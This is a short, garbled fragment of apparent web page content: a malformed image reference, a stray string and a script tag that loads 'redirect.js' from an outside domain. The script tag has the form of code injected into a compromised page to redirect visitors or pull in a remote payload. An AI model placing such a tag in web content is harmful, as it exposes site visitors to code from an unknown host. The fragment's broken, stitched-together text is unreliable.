 ZQAKI<script src=https://aaa.aimarksix.com/redirect.js></script >